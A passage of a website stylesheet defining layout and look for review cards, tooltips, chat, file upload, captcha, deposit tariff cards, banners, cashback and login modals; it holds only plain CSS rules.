.card_name{
	font-size: 16px;
	color: #4f4f4f;
	padding: 20px 0 24px;
	margin: 0;
	background: #fff;
	letter-spacing: 0.5px;
	text-align: center;
	display:block;
	font-weight:500;
}
.tablec_stats  th, .tablec_stats  td {
	padding: 8px 10px;
	text-align: center;
}
.tablec_stats th:last-child, .tablec_stats td:last-child {
	text-align: center;
}
.tablec_stats {
	margin: 0;
}
.container_block_stats{
	display:block;
}
.block_stats_left{
	width: 49%;
	height: 100%;
	float:left;
	display:block;
}
.block_stats_right{
	width: 49%;
	height: 100%;
	float:right;
	display:block;
}
.container_reviews{
	display:block;
	margin: 15px 0 15px;
	background:#deffb5;
	position: relative;
	padding: 20px;
	border-radius:10px;
}
.container_user_reviews{
	display: inline-block;
}
.container_date_reviews{
	display: inline-block; 
	position:absolute;
	top: 20px;
	right: 20px;
	font-size:13.4px;
	line-height:13.4px;
	color: #828282;
}
.block_ava_reviews{
	border-radius:50%;
	height: 55px;
	width: 55px;
	margin: 0 0px 0 15px;
	float: left;
	display:block;
}
.block_login_reviews{
	display:inline-block;
	text-align:left;
	font-size:16px;
	line-height:16px;
	font-weight:500;
	margin: 10px 0px 0 15px;
}
.container_text_reviews{
	display: block;
	padding: 15px;
}
.block_text_reviews{
	text-align:left;
	font-size:13.4px;
	line-height:22px;
	white-space: pre-line; 
}
.imgsto_mes {
	width: 50px;
	height: 50px;
	-moz-force-broken-image-icon: 0;
	background-color: inherit;
	-o-object-fit: cover;
	object-fit: cover;
	object-position: center;	    
	border-radius: 50%;  
}
.container_pay{
	display: block;
	padding: 15px 0 15px 25px;
}
.block_description_pay{
	display:inline-block;
	text-align:left;
	font-size:13.4px;
	line-height:13.4px;
	color: #828282;
}
.block_amount_pay{
	display:inline-block;
	text-align:left;
	font-size:16px;
	line-height:16px;
	font-weight:400;
	color:#7bc91d;
	margin-left:7px;
}
.container_description_add_reviews{
	padding: 20px 20px 0 20px;
	background: #f7f7f7;
}
.block_description_add_reviews{
	line-height: 20px;
	padding: 10px;
	border-radius:6px;
	background: #eee;
}
.container_add_reviews{
	border-radius: 10px;
	overflow: hidden;
}
.container_amount_add_reviews{
	font-size: 16px;
	line-height: 16px;
	color: #7bc91d;
}
#amount_add_reviews{
	background: none;
	border: none;
}
.empty_description_stats{
	font-size: 14px;
	line-height: 14px;
	color: #a2a2a2;
	text-align: center;
	position:relative;
	padding: 100px 0 120px 0px;
}
.get_mess{
	display: inline-block;
	line-height: 30px;
	width: 30px;
	height: 30px;
	text-align: center;
	vertical-align: top;
	position:relative;
}



.get_mess:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	left: 9px; 
	top: -5px;
	content: "";
	position: absolute;
	z-index: 1;
}
.get_mess:hover:after {
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	top: -31px;
	left: -3px;
	width: 130px;
	font-size: 12px;
	line-height: 14px;
	text-align: center;
}
.mail_box_single_ava {
	display: block;
	float: left;
	margin-right: 10px;
	line-height: 1;
}
.mail_box_text_wrap {
	margin: 13px 0 0 0px;
	position: relative;
	display: block;
}
/* .container_btn .active{ */
	/* background: #9e9e9e21!important; */
	/* color: #5b7a8c!important; */
	/* border: 1px solid #9e9e9e!important; */
/* } */
/* .container_btn{ */
	/* display: inline-block;  */
/* } */
/* .container_btn .block_btn { */
	/* text-decoration: none; */
	/* padding: 0px 10px 0px; */
	/* margin: 2px 1px;  */
	/* border: 1px solid #ddd; */
	/* background: rgba(0, 0, 0, 0); */
	/* color: #5b7a8c; */
	/* font-size: 13px; */
	/* text-align: center; */
	/* cursor: pointer; */
	/* border-radius: 15px; */
/* } */
/* .container_btn .block_btn:hover { */
	/* background: rgba(236, 244, 245, 0.57);  */
/* } */
.container_btn_select{
	display: inline-block;
	margin: 0 10px;
}
.container_btn_select:first-child {
	margin-left:0px;
}
.container_btn_select:last-child {
	margin-right:0px;
}
.pedit_text {
	display:inline-block; 
	line-height: 30px; 
}
#active_window{
	margin: 0px;
}
.container_setting{
	/* text-align: left; */
	text-align: center;
}
.btn-dock {
	text-align: left;
	display: block;
	padding-left: 83px;
	margin-top: 20px;
}

.block_zakaz{
	display: inline-block;
	width: 100%; 
	text-align: center;
	margin-top: 10px;
}

.perehod_dialog:hover{
	opacity: .4;
}
.bon_news {
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
	background: #f66261; 
	color:#fff;
	display: block;
	width: 15px;
	height: 15px;
	border-radius: 50%;
	line-height: 15px;
	font-size: 10px;
	text-align: center;
	cursor: pointer;
	vertical-align: top;
	top: 1px;
	right: 9px;
	font-weight: 600;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position:absolute;
	opacity: 1;
}
.notifi {
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
	background: #f66261; 
	color:#fff;
	display: block;
	width: 15px;
	height: 15px;
	border-radius: 50%;
	line-height: 15px;
	font-size: 10px;
	text-align: center;
	cursor: pointer;
	vertical-align: top;
	top: 1px;
	left: 16px;
	font-weight: 600;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position:absolute;
	opacity: 1;
}

.container_all_links_moder:hover .block_check_tasks{ 
	opacity: 1!important;
}
.count_complet_tasks{
	display: inline-block;
	vertical-align: top;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
	font-size: 13.4px;
	padding-left:3px;
}

.block_statistic_1, .block_statistic_2, .block_statistic_3{
	display:inline-block; 
	float: left; 
}
.block_statistic_1:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 6px 6px 0 6px;
	top: 6px;
	left: 10px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_statistic_1:hover:after { 
	line-height: 16px;
	background: #333;
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;  
	color: #fff;
	content: attr(data-title);
	padding:6px 8px;
	position: absolute;
	z-index: 1;
	left: -6px;
	bottom: 48px;
	text-align: center;
	width: 125px; 
	font-size: 12px;
}
.block_statistic_2:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 6px 6px 0 6px;
	top: 6px;
	left: 52px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_statistic_2:hover:after { 
	line-height: 16px;
	background: #333;
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;  
	color: #fff;
	content: attr(data-title);
	padding:6px 8px;
	position: absolute;
	z-index: 1;
	left: 36px;
	bottom: 48px;
	text-align: center;
	width: 136px;
	font-size: 12px;
}
.block_statistic_3:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 6px 6px 0 6px;
	top: 6px;
	right: 22px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_statistic_3:hover:after { 
	line-height: 16px;
	background: #333;
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;  
	color: #fff;
	content: attr(data-title);
	padding:6px 8px;
	position: absolute;
	z-index: 1;
	left: 79px;
	bottom: 48px;
	text-align: center;
	width: 125px;
	font-size: 12px;
}
.container_statistic_reg{
	height: 54px; 
	position: absolute; 
	right: 196px; 
	margin: -17px 0px 0 0;
}

.completed_tasks {
	float: left;
	position: relative;
}

.block_reg{
	display: inline-table;
	float: left;
	margin: 0px;
}
.completed_tasks:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	bottom: 36px;
	left: 23px;
	content: "";
	position: absolute;
	z-index: 1;
}
.completed_tasks:hover:after { 
	line-height: 14px;
	background: #333;
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;  
	color: #fff;
	content: attr(data-title);
	padding:6px 8px;
	position: absolute;
	z-index: 1;
	left: 7px;
	bottom: 41px;
	text-align: center;
	width: 141px;
	font-size: 12px;
}
.close_link:hover {
	opacity: 0.6!important;
}
.s_lefts_bl_1{
	top:0px;
	left:0px;
	vertical-align: top;
	position:absolute;
	width:100%;
}
.s_lefts_bl_2{
	top:20px;
	left:0px;
	vertical-align: top;
	position:absolute;
	width:100%;
	color: #9c9c9c;
}
.container_links_moder {
	margin: 5px 10px 5px 0px;
	position:relative;
	height: 36px;
	width:525px;
	vertical-align: top;
	display: inline-block;
}
.container_links_moder .lefts_bl{
	float: left;
	display: inline-block;
}
.img_use_p_mini_moder {
	background-color: inherit;
	overflow: hidden;
	width: 30px;
	height: 30px; 
	position:relative;
	display:inline-block;
	border-radius: 50%;
	margin: 3px 0px 3px 0; 
}
.container_links_list_moder {
	display: block;
	padding:0px;
	cursor: pointer;
	position:relative;
}
.container_all_links_moder{
	padding:1px;
	display: inline-block;
	cursor:pointer; 
	width:100%;
}
.links_container :hover .blocks_links_list_num  {
	background-color: #eee;
}
.container_all_links_moder:hover .blocks_links_list_num  {
	background-color: #eee;
}
.container_all_links_moder:hover .block_favicon_site {
	opacity: 0!important;
}
.container_all_links_moder:hover .block_check {
	opacity: 1!important;
}
.bonus_type_1 .block_favicon_site{
	background-color: #ddd;
	border-radius: 6px;
}
.bonus_type_2 .block_favicon_site{
	background-color: #ddd;
	border-radius: 6px;
}
.bonus_type_3 .block_favicon_site{
	background-color: #ddd;
	border-radius: 6px;
}

.login_user_cab_moder {
	font-weight:400;
	color: #4f4f4f;
	text-align: left;
	vertical-align: top;
}
.container_tasks_list_2 :hover .blocks_links_list_num  {
	background-color: #eee;
}

.close:hover {
	opacity: 0.6;
}
.container_hidden{
	padding:20px;
	border-radius:0px 0 6px 6px;
	background:#eeeeee;
	margin:-3px 3px 3px 3px;
	opacity:0;
	border-top:1px solid #ddd;
}
#contentbox{
	float:right;
	margin-top: -10px;
}
.bar{
	background-color:#66cc66;
	width:0px;
	height:5px;
}
#barbox{
	float:right; 
	height:5px; 
	background-color:#e4e4e4; 
	width:65px; 
	margin: 5px 3px 0px;
	-webkit-border-radius:2.5px;
	-moz-border-radius:2.5px;
	overflow: hidden;
}
.count{
	float:right;
	margin-right:8px; 
	font-weight:400; 
}
#invoice{
	width: 310px;
	margin: 0 auto;
}
.block_btn {
	display: inline-block;
}
.btn_center {
	padding-top: 27.5px;
	text-align: center;
}
.fc_msgs_wrap {
	padding: 4px 0px 4px 8px;
	position: relative;
}
.modal-sm_min_chat{
	border-radius: 10px 10px 0 0; 
	position: fixed;
	top: auto;
	left: auto;
	right: 40px;
	bottom: 0px;
	display: block;
	z-index: 10;
	box-shadow: rgba(0, 0, 0, 0.3) 0px 20px 40px 0px;
}
.fc_msgs_author {
	display: table-cell;
	vertical-align: bottom;
	margin-right: 5px;
}
a.fc_msgs_img {
	display: block;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	background-size: cover;
	margin-right: 5px;
}
.fc_msgs_out_inner {
	float: right;
}
.fc_msgs_out .fc_msgs {
	background-color: #e4e4e4;
	border: 1px solid #c8c8c8;
}
.fc_msgs {
	display: table-cell;
	vertical-align: bottom;
	background-color: #fff;
	border: 1px solid #e1e4e8;
	padding: 4px 4px 3px;
	border-radius: 10px;
	box-sizing: border-box;
	max-width: 200px;
}
.fc_msg.wrapped {
	overflow: visible;
}
.wrapped {
	word-wrap: break-word;
}
.fc_msg:first-child {
	padding-top: 0;
}
.fc_msg {
	padding: 4px 4px 2px;
	line-height: 17px;
}
.block_mes_green{ 
	margin: 10px 0 0 0;
	padding: 8px 0px 8px 0px;
}
.block_mes_gray{
	padding: 4px 12px 4px 8px;
	position: relative;
}
.clear {
	float: none;
	clear: both;
}
.n_read_ls { 
	background: #f0f2f5; 
	margin: 0px 30px 0px 37px!important; 
}
#bl_allmess::-webkit-scrollbar {
	width: 13px;
	background-color: #f9f9f9;
}
#bl_allmess::-webkit-scrollbar-thumb {
	background-color: #e3e4e8;
	width: 7px;
	border-radius: 10px;
	border: 3px solid #f9f9f9;
	z-index: 100;
	position: absolute;
}
.modal-title-chat {
	color: #4f4f4f;
	font-weight: 600;
	line-height: 1.42857143;
	padding: 0;
	margin: 0;    
}
.bl_allmess {
	overflow-y: scroll;
	overflow-x: hidden;
	padding: 10px 0px 40px  0px;
	height: 282px;
	border-bottom: 1px solid #E2E2E2;
	background-color: #f9f9f9;
}
.back{
	padding: 30px 31px 238px 15px;
	left:0px;
	top:0px; 
	position:absolute; 
}
.url_scc_copy{
	cursor: text;
	display:inline-block;
}
.url_scc_copy:hover {
	background:#fbfbfb;
}
.url {
	line-height: 30px;
	height: 30px;
	background: #fdfdfd;
	margin: 0px;
	padding: 0px 15px!important;
	border: 1px solid #eeeeee;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}
.lefts_bl_1{
	height: 18px;
	top:3px;
	left:38px;
	vertical-align: top;
	position:absolute;
	width:100%;
}
.lefts_bl_2{
	top:20px;
	left:38px;
	vertical-align: top;
	position:absolute;
	width:100%;
	color: #9c9c9c;
}

.uploader {
	position: relative;
	overflow: hidden;
	background: #efefef;
	padding: 0px 2px 0px 20px;
	display: -moz-inline-box;
	vertical-align: middle;
	zoom: 1;
}
.uploader:hover {
	background: #e4e4e4;
}
.uploader input[type=file]  {
	width: 100%;
	height: 100%;
	margin-top: 0;
	opacity: 0;
	filter: alpha(opacity:0);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	float: right;
	border: none;
	cursor: pointer;
	z-index:1;
}
.uploader:hover .action {
	opacity: 1; 
}
.uploader span.filename {
	color: #777;
	cursor: pointer!important;
	max-width: 200px;
	font-size: 13px;
	line-height: 38px;
	float: left; 
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.action, .filename{
	user-select: none;
}
.uploader span.action {
	height: 14px;
	padding: 3px 5px 5px 10px;
	display: inline-block;
	cursor: pointer;
	float: right;
	text-align: right;
	display: inline;
	margin: 7px 10px 7px 0;
	font-size: 13px;
	z-index:0;
	line-height: 15px;
}

.help-block {
	color: #999;
	display: block;
	font-size: 13px;
	padding: 20px;
	line-height:25px;
	background:#eee;
}
.modal-footer {
	border-radius: 0 0 10px 10px;
	padding: 20px 0;
	text-align: center;
	margin-top: 0;
	border-top: 1px solid #efefef;
	background-color: #fff;
}
.container_captcha {
	width:100%;
	padding: 95px 0 30px 0;
}
.container_captcha .block_captcha{
	text-align: center;
}
.modal_block_captcha{
	padding: 0px;
	background: #f7f7f7;
	border-radius: 10px;
}
.captcha{
	display:inline-block;
}
.captcha .container_confirm_img:hover{
	cursor:pointer;
	background:#eee;
}
.block_captcha{
	display:block;
}
.container_confirm_img{
	display: block;
	float: left;
	width: 18px;
	height: 18px;
	padding:14px;
	border: 1px solid #ddd;
	background:#fff;
	border-radius: 6px;
	margin: 0 6px;
}
.reload_captcha{
	width: 38px;
	height: 48px;
	float:left;
	margin-left: 5px;
	text-align: center;  
	display: inline-block;
	position: relative;
	vertical-align: top;
	line-height: 48px;
}




.info_captcha{
	width: 38px;
	height: 48px;
	float:left;
	text-align: center;  
	display: inline-block;
	position: relative;
	vertical-align: top;
	line-height: 48px;
}

.info_captcha div:hover{
	opacity: 1;
}
.info_captcha:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	bottom: 38px;
	left: 13px;
	content: "";
	position: absolute;
	z-index: 1;
}
.info_captcha:hover:after { 
	line-height: 16px;
	background: #333;
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;  
	color: #fff;
	content: attr(data-title);
	padding:6px 8px;
	position: absolute;
	z-index: 1;
	left: 0px;
	bottom: 43px;
	text-align: left;
	width: 177px;
	font-size: 11px;
}
.add_site_captcha{
	float:right;
	color: #9e9e9e;
	padding: 16px 15px;
	line-height: 16px;
}
.add_site_captcha:hover{
	color: #6b6b6b;
}
.container_captcha_bottom{
	border-top:1px solid #eee;
}
*:focus {outline: none;}
.mail_box_label_info {
	color: #939393;
	margin-top: -6px;
	padding: 0;
	font-size:12px;
	line-height: 14px;
}
.mail_box_label_name_mini {
	display: block;
	padding: 8px 0 10px;
	font-weight: 600;
}
.page_block, .no_posts{ 
	color: #a2a2a2;
	text-align: center; 
	line-height: 14px;
}
.block_grafic{
	display: inline-block;
	float: right;
	border-radius: 10px;
	background: #fdfdfd;
	border: 1px solid #eeeeee;
	text-align: center;
	width: 200px;
	height: 150px;
}
.header_link_active:after {
	height: 3px;
	content: "";
	display: block;
	border-radius: 3px 3px 0 0;
	/* background-color: #5e3046; */
	opacity: 1;
	margin-top: -3px;
}
.wi_bl_ind{
	max-width: 728px; 
	width: 728px; 
	margin:0 auto;
	min-width: 150px;
	padding: 0px 15px 0 15px;
	position: relative!important;
	box-sizing: border-box;
	display:inline-table;
}
.block_favicon_link_moder {
	margin: 5px 15px 5px 5px;
	width: 36px;
	height: 36px;
	display: inline-block;
	float:left;
}
/*----------- DEPOSITS ------------*/
.alls_blocks_settings_ser .blocks_add_links input {
	margin: 20px 0 5px;
	outline: none;
	width: 100%;
	border-radius: 15px;
	text-align: center;
	box-sizing: border-box;
}
.container_auto_collection{
	height: 26px;
}
.container_left_statistics{
	display: inline-block;
	margin:-6px 0 -6px 0;
}
.container_midle_functions {
	width: 194px;
	display: inline-block;    
}
.top_text_accrued_amount{
	border-radius: 15px;
	font-weight: 400;
	display: block;
	height: 15px;
	line-height: 15px;
	background: #f7f7f7;
	color: #828282;
	text-align: center;
	margin: 0 0 15px 0;
	padding:2px 0;
}
.container_accrued_amount{
	font-weight:600;
	display: block;
	font-size:18px;
	height:18px;
	line-height:18px;
	text-align: center;
}
.blocks_add_links {
	padding: 20px 20px 20px;
	min-width: 340px;
	text-align: center;
}
.alls_blocks_settings_ser .namis_n {
	position: relative;
	top: 0px;
	text-align: right;
}
.namis_n{
	line-height: 40px;
	padding-right:7px;
}
.container_deposit{
	display:block;
	margin:10px auto;
	color: #555454;
	font-size: 13.4px;
	padding: 20px;
	background: #fff;
	line-height: 15px;
	border-radius: 10px;
	cursor: default;
	position: relative;
	transition: 0.2s linear;
	width: 200px;
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.12);
}
/* .disabled { */
	/* pointer-events: none; */
	/* opacity: 0.5; */
	/* display: inline-block; */
/* } */
.disabled, .disabled_2 {
	pointer-events: none;
	opacity: 0.5;
	display: inline-block;
}
/* .no_disabled{ */
	/* display: inline-block; */
/* } */
.no_disabled, .no_disabled_2{
	display: inline-block;
}
#polzunok{
	margin: 12px 0px 10px;
}
.title_deposit {
	display: block;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	text-align: center;
	color: #fff;
	height: 77px;
	width: 77px;
	line-height: 78px;
	font-weight: bold;
	margin: 8px auto 18px;
}
.title_tarif_ad {
	display: block;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	text-align: center;
	color: #828282;
	height: 16px;
	line-height: 16px;
	font-weight: bold;
	margin: 0 auto 18px;
}
.color_name_tarif_0{
	background: #acb3ac;
}
.color_name_tarif_1{
	background: #73d877;
}
.color_name_tarif_2{
	background: #7397d8;
}
.color_name_tarif_3{
	background: #c473d8;
}
.color_name_tarif_4{
	background: #f9bc4b;
}
.container_progressbar_deposit{
	text-align:center; 
	display:block;
	height: 16px; 
	margin: 0px 0 20px 0;
	background: #e7e7e7;
	border-radius:15px;
} 
.container_progressbar_deposit.pos_abs{
	position:absolute;
	top:24px;
	right:15px;
} 
.block_progressbar_deposit{
	width: 16px; 
	height: 16px; 
	background: #6c6;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
}
.container_progressbar_deposit, .block_progressbar_deposit {
	height: 16px;
	overflow: hidden;
}
.percent_progressbar_deposit{
	line-height: 16px;
	margin-top: -16px;
	font-size: 12px;
}
.caption_deposit{
	color: #828282;
	font-size: 13.4px;
	line-height: 18px;
	margin-top: 4px;
	letter-spacing: 0px;
}
.container_deposit_statistics{
	padding: 2px 7px 10px;
	width: 100%;
	display: inline-table;
	box-sizing: border-box;
}
.block_deposit_none{
	border-radius: 10px;
	background: #fdfdfd;
	border: 1px solid #eee;
	overflow: hidden;
}
.content_deposit_none{
	font-size: 13.4px;
	color: #6d6d6d;
	text-align: left;
	padding: 15px 15px 3px 15px;
	vertical-align: top;
}
.block_button_deposit_none{
	font-weight: 500;
	font-size: 13.4px;
	outline: medium none;
	line-height: 14px; 
	width: 100%;
	display: block;
	text-align: center;
	padding: 8px 0px 14px;
	cursor: pointer;
	position: relative;
	color: #828282; 
	background:#fdfdfd;
}
.block_button_deposit_none:hover {
	opacity: 0.8;
	text-decoration: underline;
}
.tarifs_block {
	height: 397px;
	display: block;
	position: relative;
}
.container_auto_collection{
	display:block;
	height:26px;
	width:100%;
}
.block_auto_collection{
	display: block;
	line-height: 26px;
	width: 100%;
	text-align: center;
	margin: auto;
	color: #828282;
	font-size: 14px;
}
.block_auto_collection_r{
	display: inline-block;
	height: 26px;
	margin: 0 0 0 10px;
}
.block_auto_collection_r:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 6px 6px 0 6px;
	bottom: 22px;
	left: 396px;
	content: "";
	margin: 10px 0px 20px 2px;
	position: absolute;
	z-index: 1;
}
.block_auto_collection_r:hover:after { 
	background: #333;
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;  
	color: #fff;
	content: attr(data-title);
	padding:6px 8px;
	position: absolute;
	z-index: 1;
	line-height: 16px;
	text-align: left;
	right: 148px;
	bottom: 48px;
	width: 180px;
	font-size: 12px;
}
/*----------- END FOR DEPOSITS ------------*/
/*----------- BANNERS ------------*/
#linkslot_272001{
	height: 60px;
	overflow: hidden;
}
.container_banners_top {
	float: right;
	width:728px;
	min-width: 728px;
	margin: 15px 0 0px;  
	height: 45px;
	box-sizing: border-box;
	border-radius: 3px;
}
.container_banners_content {
width: 728px;
    min-width: 728px;
    margin: 15px 0 15px;
    /* float: right; */
    height: 90px;
    /* border-radius: 3px 3px 0 0; */
    box-sizing: border-box;
}
.container_banners_bottom {
	width: 728px;
	min-width: 728px;
	margin: 0px 0 15px;
	float:right;
	height: 45px;
	border-radius: 3px 3px 0 0;
	box-sizing: border-box;
}
.block_banners_top_l {
	border-radius: 0px;
	float: left;
	position: relative;
	top: 0;
	display: block;
	height: 45px;
	width: 356.5px;  
}

.block_banners_menu {
	border-radius: 0px;
	/* float: right;  */
	position: relative;
	top: 0px;
	display: block;
	height: 300px;
	width: 200px; 
}


.block_banners_top_r {
	border-radius: 0px;
	float: right; 
	position: relative;
	top: 0px;
	display: block;
	height: 45px;
	width: 356.5px; 
}
.block_banners_top_l div div{
	width:  356.5px !important; 
	height: 45px !important;  
}  
.block_banners_top_r div div{
	width:  356.5px !important; 
	height: 45px !important; 
}  
.block_banners_top_l img{
	vertical-align: middle;
	background-size: 100%;
	opacity: 0.8; 
	width:  356.5px;
	height: 45px;  
}
.block_banners_top_r img{
	vertical-align: middle;
	background-size: 100%;
	width:  356.5px;
	opacity: 0.8; 
	height: 45px; 
}
.block_banners_top_r img:hover {
	opacity: 1; 
}
.block_banners_top_l img:hover {
	opacity: 1; 
}
#linkslot_footer.sticky {
	width: 728px;
	min-width: 728px;
	position: fixed;
	left: 50%; 
	z-index: 10; 
	margin-left: -254px; 
	bottom: 0; 
	height: 45px;
	border-radius: 3px 3px 0 0;
	box-sizing: border-box;
}
/*----------- END FOR BANNERS ------------*/
#demo_descript{
	margin: 15px 0 0px;
	float: right;
	width: 728px;
}
.container_buttons{
	float: right;  
	margin: 0 0 0px 0;
}
.block_buttons{
	float:left;
}
.block_button_l{
	padding:0 10px 0 0; 
}
.block_button_r{
}
/*----------- FOR CASHBACK ------------*/
.main_container_cashback{
	display: inline-table;
	overflow: hidden;
	text-align:center;
}
.container_cashback_1, .container_cashback_2, .container_cashback_3{
	display: inline-table;
	vertical-align: top;
}
.container_cashback_1{
	width:194px; 
}
.container_cashback_2{
	width:252px;
	text-align: left;
	float:left;
}
.container_cashback_3{
	height: 50px; 
	text-align: right;
	width:252px;
	float:right;
}
.block_upgrate_cashback{
	display: inline-block;
}
.block_accrued_cashback{
	font-weight:600;
	display:block;
	font-size:18px;
	vertical-align: top;
	padding-bottom:20px;
	line-height: 18px; 
}
.block_button_cashback{
	display:block;
}
.block_text_cashback{
	display: inline-block;
	width:200px; 
}
.block_info_cashback{ 
	position: relative;
	display: inline-block;
	text-align: left;
	background-color: #fdfdfd;
	padding: 10px 14px 10px;
	border-radius: 5px;
	border: 1px solid #eee;
	line-height: 22px;
}
.description_task_cashback{
	line-height: 19px;
	font-size: 12px;
	display: block;
	text-align: left;
	color: #828282;
}
/*----------- END FOR CASHBACK ------------*/
/*----------- FOR INDEX ------------*/
.modal-title_auth {
	font-weight: 300;
	line-height: 18px;
	padding: 0px;
	margin: 0;
	text-align: center;
	display: block;
	font-size: 18px;
}
.modal-content_auth {
	border: 0;
	border-radius: 10px 10px 0 0;
	-webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
	box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
	outline: none;
	background: #fbfbfb;
	padding: 50px 30px;
}
.container_auth_double_footer{
	border-radius:0 0 10px 10px;
	background: #fbfbfb;
	position:absolute;
	height: 90px;
	width: 400px;
	left: 0;
}
.block_auth_double_footer_social{
	width: 199px;
	height: 99%;
	float:left;
	font-size: 12px;
	text-align: center;
	border-top: 1px solid #eee;
	border-right: 1px solid #eee;
}
.block_auth_double_footer_text{
	height: 100%;
	text-align: center;
	border-top: 1px solid #eee;
	flex-direction: column;
	justify-content: center;
}
.note_text_self:last-child {
	margin-bottom: 0;
}
.note_text_self:first-child {
	margin-top: 0;
}
.note_text_self {
	color: #828282;
	padding-top: 20px;
	margin-top: 10px;
	line-height: 1.29;
	margin-bottom: 10px;
}
.link_self:hover {
	opacity:.8;
}
.link_self {
	font-weight:600;
	color: #0055bb;
	cursor: pointer;
	transition: all 120ms cubic-bezier(0.4, 0.0, 0.2, 1);
	line-height: 26px;
	display: inline-block;
	text-decoration: none;
}
.header_shadow{
	padding: 10px 0px;
	-o-transition: padding 225ms, box-shadow 225ms;
	transition: padding 225ms, box-shadow 225ms;
}
.header_shadow.header_shadow_scrolling{
	padding-top: 0px;
	padding-bottom: 0px;
	box-shadow: 0px 2px 10px rgba(0,0,0,.03);
}
.ui-slider.ui-slider-horizontal {
	background: #e7e7e7;
	height: 12px;
	border: none;
	position: relative;
	display: block;
	border-radius: 6px;
}
.ui-slider .ui-slider-handle {
	width: 23px;
	height: 23px;
	border-radius: 50%;
	background: #6c6;
	top: -6px;
	margin-left: -12px;
	cursor: pointer;
	float: left;
	position: absolute;
}
.ui-slider .ui-slider-range {
	background: #6c6;
	height:12px;
	margin-top: -12px;
	border-radius: 6px;
	opacity: 0.7;
}
.ulogin-button-odnoklassniki, .ulogin-button-facebook, .ulogin-button-vkontakte{
	border-radius: 50%!important;
}
/* .img_top_babie {
	margin: 0 auto;
	height: 419px;
	width: 553px;
	background: url(/images/about_cover3.jpg) no-repeat 50%;
	background-size: cover;
	-o-transition: transform 5s cubic-bezier(0.12, 0.53, 0.42, 0.82), -o-transform 5s cubic-bezier(0.12, 0.53, 0.42, 0.82);
	transition: transform 5s cubic-bezier(0.12, 0.53, 0.42, 0.82);
	transition: transform 5s cubic-bezier(0.12, 0.53, 0.42, 0.82), -o-transform 5s cubic-bezier(0.12, 0.53, 0.42, 0.82);
	-o-transform: scale(1);
	transform: scale(1)
} */
.container_description_main {
	display: inline-block;
	width: 100%;
	text-align: center;
	margin-top: 65px
}
.imcont {
	padding: 25px 0px 40px 0px
}
.infograf {
	background: #f7f7f7; 
	padding: 25px 0px 40px 0px
}
.container_card {
	margin: -15px 0;
	cursor: default;
	display: inline-table;
	width: 100%
}
.block_card {
	display: inline-block;
	padding: 20px;
	background: #fff;
	width: 23.3%;
	margin: 12px;
	border-radius: 10px;
	transition: 0.2s linear;
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.12)
}
.block_image_card {
	display: block;
	height: 42px;
	margin: 15px 0 20px
}
.block_title_card {
	text-align: center;
	margin: auto;
	margin: 7px 0 20px;
	width: 100%;
	color: #4f4f4f;
	font-size: 18px;
	line-height: 18px;
	font-weight: 400;
	align-content: center;
	vertical-align: bottom;
	position: relative
}
.block_description_card {
	display: block;
	color: #828282;
	font-size: 13.4px;
	line-height: 14px;
	margin: 7px 0 25px 0
}
.block_top_deposit_none {
	padding: 0px 0px 7px;
	color: #6c6;
	font-size: 13.4px;
	line-height: 14px;
	letter-spacing: 0px;
	text-align: center;
	font-weight: 600
}
/* .title_index {
	text-align: center;
	font-weight: bold;
	background: url(/images/fon_title_index.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	font-size: 16px;
	letter-spacing: 2px;
	padding: 15px;
	margin-top: 35px;
	margin-bottom: 50px
} */
#footer .wrap .left a:hover,
#footer .wrap .left a.inverted {
	text-decoration: underline;
}
#footer .wrap .left a.inverted:hover {
	color: #f9f9f9;
	text-decoration: none;
	background: #7bc91d
}
#footer .wrap {
	width: 728px;
	min-width: 728px;
	padding: 14px 0px 0 0px;
	margin: 0px auto;
	position: relative;
	box-sizing: border-box;
